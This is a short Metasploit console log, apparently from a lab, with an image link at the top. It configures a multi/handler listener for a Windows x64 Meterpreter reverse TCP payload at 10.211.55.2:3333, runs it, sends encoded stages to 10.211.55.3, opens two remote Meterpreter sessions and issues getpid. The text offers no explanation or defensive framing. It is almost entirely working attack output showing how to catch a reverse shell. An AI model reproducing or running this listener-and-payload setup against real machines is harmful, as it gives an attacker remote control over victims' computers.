 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 21 opened (10.211.55.2:3333 -> 10.211.55.3:52021) at 2020-02-15 11:56:35 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 22 opened (10.211.55.2:3333 -> 10.211.55.3:52022) at 2020-02-15 11:56:36 +0800
meterpreter > getpid
Current pid: 4988